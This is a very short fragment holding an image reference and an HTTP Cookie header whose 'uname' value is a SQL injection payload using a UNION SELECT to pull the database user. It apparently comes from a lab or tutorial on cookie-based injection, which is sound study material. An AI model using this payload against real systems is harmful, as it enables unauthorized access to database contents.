 Cookie: uname=admin' union select 1,user(),3#